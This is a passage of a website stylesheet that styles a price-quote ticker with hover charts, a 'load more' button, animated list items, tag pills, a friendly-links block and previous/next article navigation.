    background-color: #080808;
    -webkit-transition: width .3s;
    transition: width .3s
}

.quoted-price .quoted-price_list li:hover .item-chart {
    display: block;
    opacity: 1;
}

.quoted-price .quoted-price_list li {
    display: inline-block;
    text-align: center;
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    line-height: 20px;
    height: 42px;
    position: relative;
}

.quoted-price .quoted-price_list li:first-child .item-chart {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:first-child .item-chart-wrap:after {
    left: 20%
}

.quoted-price .quoted-price_list li:last-child .item-chart {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:last-child .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.quoted-price .quoted-price_list li:not(:last-child):after {
    content: "";
    position: absolute;
    top: 11px;
    right: 0;
    width: 1px;
    height: 20px;
    background-color: #787b8a;
    pointer-events: none
}

.quoted-price .quoted-price_list li .item-name,
.quoted-price .quoted-price_list li .item-percent,
.quoted-price .quoted-price_list li .item-price {
    top: 11px
}

.quoted-price .quoted-price_list li .item-name {
    position: absolute;
    left: 9%;
    white-space: nowrap
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-name {
        top: 7px;
        left: 24px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-price {
        top: auto;
        right: auto;
        bottom: 7px;
        left: 24px !important;
        -webkit-transform: none;
        transform: none;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 16px !important
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-percent {
    position: absolute;
    right: 9%
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-percent {
        top: auto;
        right: 24px;
        bottom: 7px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 8px
    }
}

.quoted-price .quoted-price_list li .item-price.up-text,
.quoted-price .quoted-price_list li .item-percent.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list li .item-price.down-text,
.quoted-price .quoted-price_list li .item-percent.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list .item-chart-top {
    height: 40px;
    background: #f1ddcb;
    padding: 0 30px;
    text-align: center;
}

.quoted-price .quoted-price_list .item-chart-top span {
    font-size: 16px;
    font-weight: 600;
    color: #3d4351;
    height: 40px;
    line-height: 40px;
}

.flash-white {
    color: #ffffff !important;
    transition: color 0.8s ease-out;
}

.load-box {
    position: relative;
    width: 100%;
    height: 30px;
    margin: 20px auto;
    text-align: center;
}

.load-box .more_load {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 30px;
}

.load-box .more_load img {
    position: relative;
    display: block;
    width: 30px;
    height: 30px;
}

.load-box .more_load span {
    position: relative;
    font-size: 18px;
    line-height: 30px;
}

.load-box .clickmore {
    position: relative;
    top: -30px;
    z-index: 99999;
}

.load-box .clickmore .trigger {
    font-size: 18px;
    line-height: 30px;
    padding: 0 10px;
    background: #2481eb;
    color: #fff;
    border: none;
    border-radius: 5px;
}

.load-box .no-more {
    opacity: 0;
    position: relative;
    top: -60px;
    font-size: 18px;
    line-height: 30px;
}


.roll-list-container {
    position: relative;
    height: auto;
    overflow: hidden;
}

.roll-list-container .roll-list-item {
    transition: all 0.8s ease-in-out;
    opacity: 0;
    transform: skewX(45deg);
}

.roll-list-container .roll-list-item.active {
    opacity: 1;
    transform: translateY(0);
}


.zac764meta-tags {
    padding: 20px 0;
    text-align: center;
}

.zac764meta-tags .zac764tagitem {
    position: relative;
    display: inline-block;
    height: 20px;
    padding: 10px 20px !important;
    font-size: 16px;
    line-height: 20px;
    vertical-align: top;
    border-radius: 15px;
    background: #e1e8f5;
    margin-bottom: 20px;
}

.zac764meta-tags .zac764tagitem:hover {
    background-color: #c9fdc6 !important;
}

.zac764meta-tags .zac764tagitem:not(:last-child) {
    margin-right: 10px;
}

.friendly-links {
    width: 100%;
    margin: 30px 5px;
}

.friendly-links span {
    font-size: 18px;
    font-weight: bold;
    color: #EEEEEE;
    padding-right: 15px;
    padding-bottom: 10px;
}

.friendly-links li {
    display: inline-block;
    padding-right: 15px;
    padding-bottom: 10px;
}

.friendly-links a {
    flex: 1;
    display: inline-block;
    color: #ddd;
    /*border-radius: 10px;
  border: 1px solid #CCC;*/
    padding: 5px 10px;
    margin-right: 20px;
    text-align: center;

}


/*
上一篇下一篇开始
*/
.zac764context {
    max-width: 100%;
}

.zac764context ul {
    padding: 10px 10px;
    border-top: 1px dashed #cf7676;
    border-bottom: 1px dashed #cf7676;
}

.zac764context li {
    padding: 10px 10px;
    color: #8c0a0a;
}

.zac764context li a {
    font-weight: bold;
    color: #8c0a0a;
}

/*
上一篇下一篇结束
*/